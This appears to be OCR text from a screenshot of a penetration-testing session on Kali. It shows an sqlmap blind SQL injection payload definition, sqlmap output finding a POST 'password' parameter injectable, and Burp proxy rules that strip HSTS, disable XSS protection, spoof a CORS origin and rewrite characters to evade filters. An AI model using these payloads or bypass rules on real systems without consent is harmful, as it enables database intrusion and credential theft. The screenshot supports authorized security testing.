 Applications Places Terminal Sun 02:38 1
Open boolean_blind.xml Save
/usr/share/sqlmap/xml/payloads
<root>
<!-- Boolean-based blind tests - WHERE/HAVING clause -->
<test>
<title>OR boolean-based blind - WHERE or HAVING clause</title>
<stype>1</stype>
<level>1</level>
<risk>1</risk>
<clause>1</clause>
<where>1</where>
<vector>OR [INFERENCE];#</vector>
<request>
<payload>OR [RANDNUM]=[RANDNUM];#</payload>
</request>
<response>
<comparison>OR [RANDNUM]=[RANDNUM1];#</comparison>
</response>
</test>
XML
moun
fo
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -r test.req --proxy=http://127.0.0.1:8080 --force-ssl --technique=B -p
password
{1.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 01:49:22 /2019-05-10/
[01:49:22] [INFO] parsing HTTP request from 'test.req'
[01:49:22] [INFO] testing connection to the target URL
[01:49:22] [INFO] testing if the target URL content is stable
[01:49:23] [INFO] target URL content is stable
[01:49:23] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not
be injectable
[01:49:24] [INFO] testing for SQL injection on POST parameter 'password'
[01:49:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[01:49:25] [INFO] POST parameter 'password' appears to be 'OR boolean-based blind - WHERE
or HAVING clause' injectable (with --string="not")
[01:49:27] [WARNING] in OR boolean-based injection cases, please consider usage of switch
'--drop-set-cookie' if you experience any problems during data retrieval
[01:49:27] [INFO] checking if the injection point on POST parameter 'password' is a false
positive
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)?
[y/N]
Response Modification
These settings are used to perform automatic modification of responses.
Unhide hidden form fields
Prominently highlight unhidden fields
Enable disabled form fields
Remove input field length limits
Remove JavaScript form validation
Remove all JavaScript
Remove <object> tags
Convert HTTPS links to HTTP
Remove secure flag from cookies
Match and Replace
These settings are used to automatically replace parts of requests and responses passing through the Proxy.
Add Edit Remove Up Down
Enabled Item Match Replace Type Comment
Request header ^Accept-Encoding.*$ Regex Require non-compressed responses
Response header ^Set-Cookie.*$ Regex Ignore cookies
Request header ^Host: foo.example.org$ Host: bar.example.org Regex Rewrite Host header
Request header Origin: foo.example.org Literal Add spoofed CORS origin
Response header ^Strict\-Transport\-Securit... Regex Remove HSTS headers
Response header X-XSS-Protection: 0 Literal Disable browser XSS protection
Request body %20 /**/ Literal request bypass
Request body %27 %5c%27 Literal bypass